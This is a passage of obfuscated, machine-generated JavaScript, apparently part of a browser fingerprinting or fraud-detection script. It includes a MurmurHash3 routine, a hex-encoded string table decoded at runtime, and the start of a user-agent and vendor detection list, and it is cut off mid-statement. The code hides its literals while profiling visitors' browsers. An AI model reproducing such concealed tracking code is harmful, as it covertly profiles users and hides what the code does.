td_BF=td_zP(td_BF,33);td_BF=td_Fj(td_BF,td_a9);td_Ia=td_to(td_Ia,td_BF);case 8:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+7)],56));case 7:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+6)],48));
case 6:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+5)],40));case 5:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+4)],32));case 4:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+3)],24));case 3:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+2)],16));
case 2:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+1)],8));case 1:td_xe=td_to(td_xe,[0,td_k6.charCodeAt(td_XQ)]);td_xe=td_Fj(td_xe,td_a9);td_xe=td_zP(td_xe,31);td_xe=td_Fj(td_xe,td_Pp);td_ps=td_to(td_ps,td_xe);
}td_ps=td_to(td_ps,[0,td_k6.length]);td_Ia=td_to(td_Ia,[0,td_k6.length]);td_ps=td_fb(td_ps,td_Ia);td_Ia=td_fb(td_Ia,td_ps);td_ps=td_SS(td_ps);td_Ia=td_SS(td_Ia);td_ps=td_fb(td_ps,td_Ia);td_Ia=td_fb(td_Ia,td_ps);
return(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_ps[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_ps[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_Ia[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_Ia[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_v7};})();function td_4T(td_yc,td_IU){return td_X.murmur3_hash128(td_yc,td_IU);}var td_0i=td_0i||{};td_0i.td_6J=function(){};td_0i.hasDebug=false;td_0i.trace=function(){};td_0i.hasTrace=false;td_0i.tdz_9df4e625780543f5a522a1974306d15b=new td_0i.td_2F("\x39\x64\x66\x34\x65\x36\x32\x35\x37\x38\x30\x35\x34\x33\x66\x35\x61\x35\x32\x32\x61\x31\x39\x37\x34\x33\x30\x36\x64\x31\x35\x62\x31\x39\x32\x62\x33\x36\x36\x36\x34\x61\x31\x36\x37\x64\x36\x35\x36\x35\x37\x37\x34\x30\x35\x30\x34\x36\x35\x32\x34\x36\x37\x61\x33\x31\x36\x31\x31\x64\x31\x32\x32\x65\x36\x31\x36\x64\x37\x38\x34\x34\x35\x36\x34\x32\x35\x37\x34\x34\x36\x35\x35\x61\x31\x37\x35\x61\x30\x63\x32\x39\x34\x34\x30\x30\x34\x34\x35\x33\x31\x35\x37\x61\x35\x31\x35\x65\x35\x63\x37\x31\x35\x37\x30\x31\x35\x30\x34\x65\x37\x30\x35\x36\x35\x35\x30\x34\x37\x34\x35\x64\x35\x30\x31\x62\x37\x36\x35\x34\x35\x31\x32\x31\x35\x35\x35\x32\x32\x33\x31\x36\x32\x31\x30\x32\x35\x33\x32\x34\x37\x33\x35\x36\x35\x32\x35\x65\x37\x37\x36\x33\x31\x61\x37\x31\x35\x37\x30\x31\x35\x63\x32\x65\x36\x36\x36\x62\x35\x33\x32\x33\x34\x33\x35\x36\x34\x30\x34\x37\x35\x36\x34\x32\x36\x66\x30\x35\x35\x66\x35\x31\x30\x37\x34\x31\x33\x37\x30\x37\x35\x39\x31\x36\x34\x33\x35\x63\x35\x32\x37\x35\x34\x61\x35\x66\x34\x32\x34\x37\x35\x36\x31\x34\x36\x30\x32\x32\x37\x37\x34\x30\x35\x64\x31\x36\x34\x32\x35\x63\x34\x35\x36\x34\x34\x36\x35\x36\x35\x30\x30\x64\x35\x66\x37\x36\x30\x61\x34\x62\x30\x62\x30\x62\x35\x31\x32\x61\x35\x62\x35\x63\x35\x63\x36\x30\x35\x64\x35\x32\x37\x61\x35\x39\x35\x64\x30\x66\x36\x32\x30\x34\x35\x37\x31\x64\x37\x34\x31\x39\x35\x38\x37\x36\x36\x34\x37\x32\x35\x61\x34\x32\x35\x33\x30\x32\x35\x65\x34\x64\x32\x31\x34\x62\x30\x64\x32\x39\x36\x37\x33\x64\x35\x66\x35\x33\x35\x61\x37\x61\x35\x31\x31\x66\x37\x38\x35\x64\x34\x36\x30\x66\x37\x37\x31\x33\x35\x61\x34\x35\x34\x31\x30\x34\x34\x33\x37\x38\x34\x37\x34\x34\x35\x66\x35\x35\x36\x35\x30\x35\x35\x37\x35\x34\x31\x30\x35\x30\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x35\x65\x37\x62\x35\x31\x35\x37\x37\x66\x37\x37\x32\x33\x37\x65\x30\x65\x35\x62\x34\x33\x34\x37\x30\x34\x34\x33\x35\x36\x34\x35\x37\x37\x35\x32\x35\x64\x35\x66\x30\x61\x35\x65\x37\x62\x30\x37\x34\x64\x31\x37\x30\x35\x35\x35\x31\x35\x35\x33\x37\x66\x36\x36\x37\x65\x37\x64\x37\x35\x34\x64\x34\x34\x35\x66\x30\x39\x34\x37\x30\x34\x34\x37\x37\x62\x37\x37\x32\x63\x35\x65\x35\x62\x35\x65\x35\x38\x35\x36\x36\x34\x34\x34\x30\x64\x35\x35\x35\x30\x30\x63\x34\x64\x31\x36\x31\x30\x37\x33\x30\x30\x35\x35\x35\x39\x35\x61\x37\x61\x35\x37\x34\x61\x35\x63\x35\x38\x35\x66\x30\x37\x36\x32\x30\x38\x35\x62\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x37\x65\x35\x31\x35\x35\x33\x33\x35\x38\x35\x62\x30\x36\x35\x36\x31\x33\x31\x35\x31\x34\x33\x35\x35\x65\x35\x64\x35\x62\x35\x32\x37\x39\x35\x65\x35\x31\x34\x36\x35\x63\x30\x66\x35\x31\x32\x65\x34\x35\x35\x37\x35\x63\x32\x33\x36\x32\x37\x64\x36\x34\x34\x31\x35\x64\x37\x66\x36\x35\x32\x38\x35\x38\x35\x62\x31\x37\x34\x31\x34\x34\x30\x37\x34\x36\x30\x38\x37\x61\x35\x62\x35\x62\x34\x32\x34\x30\x37\x32\x35\x39\x35\x35\x35\x30\x30\x64\x37\x37\x30\x34\x34\x37\x34\x30\x34\x62\x30\x38\x36\x31\x35\x31\x35\x38\x35\x61\x35\x36\x35\x39\x36\x36\x30\x63\x35\x65\x35\x62\x30\x37\x31\x36\x30\x64\x33\x36\x35\x62\x30\x31\x35\x66\x36\x32\x35\x34\x35\x33\x37\x34\x35\x39\x35\x62\x34\x31\x34\x62\x34\x36\x35\x34\x30\x30\x34\x37\x35\x31\x35\x61\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x35\x35\x30\x31\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x61\x31\x62\x30\x36\x36\x66\x35\x39\x35\x62\x35\x30\x35\x63\x31\x31\x34\x36\x34\x31\x30\x64\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x30\x37\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x32\x30\x63\x34\x35\x34\x36\x35\x34\x36\x30\x35\x31\x35\x65\x35\x31\x35\x62\x34\x34\x31\x35\x31\x35\x33\x32\x35\x30\x34\x30\x34\x34\x30\x34\x34\x33\x31\x39\x30\x35\x30\x34\x30\x33\x30\x33\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x63\x33\x35\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x31\x35\x36\x30\x35\x35\x31\x36\x32\x35\x62\x35\x63\x30\x35\x35\x65\x34\x65\x34\x34\x31\x34\x37\x65\x37\x35\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x30\x64\x35\x64\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x61\x35\x33\x36\x32\x30\x38\x35\x62\x35\x36\x35\x64\x31\x36\x34\x32\x31\x39\x37\x39\x36\x30\x31\x33\x30\x34\x31\x38\x35\x34\x36\x36\x35\x63\x30\x63\x35\x64\x30\x62\x31\x31\x34\x37\x34\x35\x37\x35\x37\x37\x36\x32\x35\x65\x35\x36\x35\x34\x35\x61\x34\x33\x34\x30\x34\x36\x30\x36\x34\x66\x30\x34\x30\x33\x37\x66\x30\x30\x35\x32\x31\x39\x37\x38\x36\x37\x31\x33\x36\x38\x37\x62\x30\x35\x35\x32\x31\x35\x32\x64\x36\x61\x33\x33\x30\x66\x35\x61\x30\x31\x35\x39\x34\x35\x34\x36\x31\x37\x36\x38\x35\x38\x35\x61\x35\x61\x35\x36\x34\x36\x30\x33\x34\x66\x30\x35\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x36\x30\x35\x65\x30\x62\x35\x66\x35\x30\x34\x32\x30\x65\x34\x61\x35\x36\x36\x33\x30\x63\x35\x38\x35\x36\x35\x61\x34\x30\x34\x62\x31\x30\x36\x35\x35\x63\x35\x63\x30\x38\x35\x30\x34\x31\x30\x64\x31\x63\x30\x32\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x33\x34\x35\x39\x35\x61\x30\x63\x35\x63\x34\x34\x35\x65\x31\x61\x35\x34\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x36\x33\x30\x65\x35\x61\x30\x66\x35\x30\x31\x32\x30\x33\x35\x31\x31\x66\x30\x39\x34\x32\x35\x61\x35\x38\x35\x65\x35\x39\x31\x33\x35\x66\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x33\x30\x34\x37\x61\x35\x39\x35\x33\x37\x63\x35\x61\x34\x37\x30\x33\x35\x39\x33\x37\x35\x63\x34\x31\x35\x62\x30\x65\x35\x66\x37\x36\x36\x34\x35\x64\x36\x33\x35\x31\x35\x32\x34\x34\x36\x39\x31\x35\x30\x62\x37\x36\x33\x37\x34\x36\x37\x62\x33\x35\x36\x34\x35\x62\x34\x36\x31\x37\x35\x36\x35\x66\x34\x31\x31\x34\x35\x32\x34\x36\x34\x33\x30\x30\x35\x39\x35\x62\x35\x36\x34\x31\x36\x34\x36\x62\x37\x62\x35\x62\x35\x31\x35\x61\x35\x33\x30\x37\x34\x35\x36\x65\x30\x64\x35\x62\x30\x65\x30\x33\x35\x37\x31\x31\x31\x36\x36\x31\x35\x34\x35\x31\x35\x39\x34\x32\x35\x63\x36\x36\x35\x36\x30\x62\x35\x61\x31\x35\x35\x30\x37\x63\x35\x64\x31\x35\x35\x38\x35\x66\x35\x65\x35\x37\x35\x32\x34\x34\x35\x66\x30\x62\x35\x66\x36\x38\x31\x31\x35\x38\x30\x32\x30\x37\x34\x36\x30\x63\x35\x34\x34\x30\x35\x34\x34\x31\x35\x64\x30\x61\x31\x61\x31\x62\x37\x31\x31\x34\x35\x34\x31\x37\x35\x30\x35\x37\x35\x36\x30\x36\x35\x34\x30\x33\x31\x38\x31\x62\x34\x33\x34\x35\x35\x30\x30\x32\x35\x38\x35\x62\x35\x38\x31\x36\x34\x62\x30\x66\x36\x34\x30\x64\x35\x39\x35\x63\x35\x30\x31\x38\x35\x31\x36\x30\x35\x34\x35\x30\x34\x30\x31\x32\x34\x37\x30\x38\x35\x62\x35\x35\x35\x62\x33\x31\x35\x30\x35\x64\x31\x37\x36\x63\x34\x33\x35\x63\x35\x37\x31\x30\x35\x37\x35\x61\x31\x30\x35\x34\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x37\x36\x35\x36\x35\x34\x34\x37\x35\x62\x35\x61\x30\x32\x31\x35\x35\x30\x30\x64\x34\x32\x34\x61\x34\x31\x36\x32\x35\x63\x35\x30\x35\x62\x35\x36\x31\x30\x37\x30\x30\x38\x34\x34\x35\x30\x30\x63\x34\x64\x34\x34\x32\x66\x35\x37\x30\x61\x35\x38\x34\x31");
var td_0i=td_0i||{};var td_m=0;var td_k=1;var td_B=2;var td_n=3;var td_x=4;td_0i.td_2l=td_m;var td_5t={td_4i:function(){if(typeof navigator!==[][[]]+""){this.td_i(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_i:function(td_g,td_J,td_f,td_U,td_u){this.td_I=[{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(0,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(5,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(14,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(19,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(23,11)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(44,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(53,4)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(57,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(60,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(65,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(69,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(76,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(139,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(182,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{prop:td_u,identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(204,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(207,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(230,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e